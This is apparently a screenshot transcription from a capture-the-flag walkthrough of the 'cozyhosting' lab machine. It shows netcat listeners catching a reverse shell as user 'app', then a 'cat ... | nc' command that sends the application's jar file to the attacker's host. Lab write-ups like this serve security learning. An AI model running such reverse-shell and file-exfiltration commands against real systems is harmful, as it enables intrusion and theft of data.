 ❯ nc -nvlp 6666 > cloud.jar
\listening on [any] 6666 ...
❯ sudo su
[sudo] password for thiox:
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 44284
bash: cannot set terminal process group (1063): Inappropriate ioctl f
or device
bash: no job control in this shell
app@cozyhosting:/app$ ls -la
ls -la
total 58856
drwxr-xr-x  2 root root     4096 Aug 14 14:11 .
drwxr-xr-x 19 root root     4096 Aug 14 14:11 ..
-rw-r--r--  1 root root 60259688 Aug 11 00:45 cloudhosting-0.0.1.jar
app@cozyhosting:/app$ cat cloudhosting-0.0.1.jar | nc 10.10.14.134 66
66